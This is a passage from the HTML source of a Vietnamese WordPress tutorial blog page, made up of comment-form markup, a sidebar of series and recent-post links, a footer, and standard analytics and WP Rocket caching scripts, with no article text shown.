                    id="wc-textarea-0_0"   placeholder="Hãy trở thành người đầu tiên bình luận!"
                    aria-label="Hãy trở thành người đầu tiên bình luận!" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên của bạn*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên của bạn*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Địa chỉ Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Địa chỉ Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4885077273" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="60"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/37ba1318487d28d0e94d681a3f8fd29c95c5fa1ddef21c3153bb039673461383?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/37ba1318487d28d0e94d681a3f8fd29c95c5fa1ddef21c3153bb039673461383?s=56&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/37ba1318487d28d0e94d681a3f8fd29c95c5fa1ddef21c3153bb039673461383?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/37ba1318487d28d0e94d681a3f8fd29c95c5fa1ddef21c3153bb039673461383?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div class="wpd-textarea-wrap">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea
                    id="wc-textarea-wpdiscuzuniqueid"   placeholder="Tham gia thảo luận"
                    aria-label="Tham gia thảo luận" name="wc_comment"
                    class="wc_comment wpd-field"></textarea>
            </div>
            <div class="wpd-editor-buttons-right">
                            </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên của bạn*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên của bạn*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Địa chỉ Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Địa chỉ Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                        <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4885077273" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="192"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Bình luận                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="seriestoc-2" class="widget widget_seriestoc"><h3 class="widget-title">Series Bài Viết Nổi Bật</h3><ul>	<li class="cat-item cat-item-4"><a href="https://laivanduc.vn/series/tang-toc-wordpress">Tăng Tốc WordPress</a> (12)
</li>
	<li class="cat-item cat-item-3"><a href="https://laivanduc.vn/series/cai-dat-wordpress">Cài Đặt WordPress</a> (39)
</li>
	<li class="cat-item cat-item-2"><a href="https://laivanduc.vn/series/bao-mat-wordpress">Bảo Mật WordPress</a> (16)
</li>
</ul><br /><br /><h4>Other posts in series:</h4><ul><li><a href="https://laivanduc.vn/huong-dan-tang-toc-wordpress.html" title="Hướng dẫn Tăng Tốc WordPress từ cơ bản đến nâng cao">Hướng dẫn Tăng Tốc WordPress từ cơ bản đến nâng cao</a></li> <li><a href="https://laivanduc.vn/hosting-chat-luong.html" title="Hosting chất lượng giúp WordPress tải nhanh hơn">Hosting chất lượng giúp WordPress tải nhanh hơn</a></li> <li><a href="https://laivanduc.vn/hosting-hay-vps.html" title="Hosting hay VPS | Đánh giá nhu cầu để lựa chọn hợp lý">Hosting hay VPS | Đánh giá nhu cầu để lựa chọn hợp lý</a></li> <li><a href="https://laivanduc.vn/defer-parsing-of-javascript-wordpress.html" title="Defer Parsing of JavaScript WordPress tăng tốc website">Defer Parsing of JavaScript WordPress tăng tốc website</a></li> <li><a href="https://laivanduc.vn/plugin-cache-wordpress.html" title="Plugin Cache WordPress tốt nhất hiện nay">Plugin Cache WordPress tốt nhất hiện nay</a></li> <li><a href="https://laivanduc.vn/han-che-tu-dong-luu-bai-viet-wordpress.html" title="Hạn chế tự động lưu bài viết WordPress và xóa các bản lưu cũ">Hạn chế tự động lưu bài viết WordPress và xóa các bản lưu cũ</a></li> <li><a href="https://laivanduc.vn/lazy-load-for-comments.html" title="Lazy Load for Comments tăng tốc WordPress tốt hơn">Lazy Load for Comments tăng tốc WordPress tốt hơn</a></li> <li><a href="https://laivanduc.vn/tu-dong-don-rac-wordpress.html" title="Tự Động Dọn Rác WordPress giúp website sạch sẽ hơn">Tự Động Dọn Rác WordPress giúp website sạch sẽ hơn</a></li> <li><a href="https://laivanduc.vn/cdn.html" title="CDN Là Gì ? Tại sao bạn cần CDN cho website của mình ?">CDN Là Gì ? Tại sao bạn cần CDN cho website của mình ?</a></li> <li class="serieslist-current-li"><a href="https://laivanduc.vn/su-dung-jquery-google.html" title="Sử dụng jQuery Google thay thế jQuery mặc định của WordPress">Sử dụng jQuery Google thay thế jQuery mặc định của WordPress</a></li> <li><a href="https://laivanduc.vn/lazy-loading-cho-video.html" title="Lazy Loading Cho Video WordPress giúp tăng tốc Website">Lazy Loading Cho Video WordPress giúp tăng tốc Website</a></li> <li><a href="https://laivanduc.vn/don-dep-database-wordpress.html" title="Dọn Dẹp Database WordPress tối ưu tốc độ với WP-Optimize">Dọn Dẹp Database WordPress tối ưu tốc độ với WP-Optimize</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Bài viết mới</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/viet-hoa-wordpress.html" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/09/viet-hoa-wordpress-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/09/viet-hoa-wordpress-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/viet-hoa-wordpress.html" title="Việt Hoá WordPress với Plugin Loco Translates (Tự Động)">Việt Hoá WordPress với Plugin Loco Translates (Tự Động)</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/sap-xep-menu-admin-wordpress.html" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Sắp xếp Menu Admin WordPress với Admin Menu Editor" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/08/menu-admin-70x60.png" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/08/menu-admin-70x60.png" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Sắp xếp Menu Admin WordPress với Admin Menu Editor" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/sap-xep-menu-admin-wordpress.html" title="Sắp xếp Menu Admin WordPress với Admin Menu Editor">Sắp xếp Menu Admin WordPress với Admin Menu Editor</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/shortcoder-wordpress.html" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/08/laivanduc-copy-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/08/laivanduc-copy-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/shortcoder-wordpress.html" title="Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z">Shortcoder WordPress &#8211; Cách sử dụng từ A đến Z</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/thay-doi-noi-dung.html" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2024/08/thay-doi-noi-dung-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2024/08/thay-doi-noi-dung-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/thay-doi-noi-dung.html" title="Thay đổi nội dung hàng loạt trong WordPress nhanh nhất">Thay đổi nội dung hàng loạt trong WordPress nhanh nhất</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://laivanduc.vn/plugin-affiliate-wordpress.html" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất">
							<img width="70" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2060'%3E%3C/svg%3E" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" decoding="async" data-lazy-src="https://laivanduc.vn/wp-content/uploads/2023/01/plugin-affiliate-wordpress-70x60.jpg" /><noscript><img width="70" height="60" src="https://laivanduc.vn/wp-content/uploads/2023/01/plugin-affiliate-wordpress-70x60.jpg" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất" loading="lazy" decoding="async" /></noscript>						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://laivanduc.vn/plugin-affiliate-wordpress.html" title="Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất">Plugin Affiliate WordPress hỗ trợ tiếp thị liên kết tốt nhất</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer data-rocket-location-hash="62f93d75c0f4509deeb2a166512c2ac0" id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div data-rocket-location-hash="837e23f3b0388845b6cf85566a40f57d" class="footer-widgets first-footer-widgets widgets-num-3">
						<div class="container">
													<div class="f-widget f-widget-1">
															</div>
														<div class="f-widget f-widget-2">
															</div>
														<div class="f-widget last f-widget-3">
															</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div data-rocket-location-hash="4bbfec8a634fa3cf4ce364de824db0f7" class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://laivanduc.vn/" title=" Blog chia sẻ kinh nghiệm WordPress, Freelancer">Lại Văn Đức</a> Copyright &copy; 2026.</span>
		<div class="to-top">Blog chia sẻ kinh nghiệm WordPress, Freelancer&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-161520828-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161520828-1');
</script>	<!--end footer code-->
					<script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "https://laivanduc.vn/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" id="pps-series-post-details-dynamic-css">.pps-series-post-details-4578 { background-color: #eef5ff; border: 1px solid #c7d7f5; border-radius: 6px; }
.pps-series-post-details-4578 .pps-series-meta-content { padding: 20px; color: #383838; font-size: 16px; }
.pps-series-post-details-4578 a, .pps-series-post-details-4578 a:visited { color: #2971B1; }</style><style type="text/css" id="pps-series-post-navigation-dynamic-css">.pps-post-navigation-4581 { display: flex; flex-direction: column; align-items: stretch; gap: 12px; width: 100%; background-color: #EEF5FF; border: 1px solid #e5e5e5; border-radius: 4px; padding: 20px; }
.pps-post-navigation-4581 .pps-nav-links { display: flex; flex-direction: row; flex-wrap: wrap; align-items: center; width: 100%; justify-content: space-between; }
.pps-post-navigation-4581 .pps-nav-series-title { align-self: center; text-align: center; color: #2971B1; }
.pps-post-navigation-4581 .pps-nav-links a { color: #2971B1; border-radius: 4px; padding: 8px; }</style><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="code-prettify-js-before">
/* <![CDATA[ */
var codePrettifyLoaderBaseUrl = "https:\/\/laivanduc.vn\/wp-content\/plugins\/code-prettify\/prettify";
//# sourceURL=code-prettify-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/code-prettify/prettify/run_prettify.js?ver=1752279356" id="code-prettify-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://laivanduc.vn","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://laivanduc.vn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both","lazy_load":"","lazy_load_comments":"1","desktop_sticky":"1","mobile_sticky":"0"};
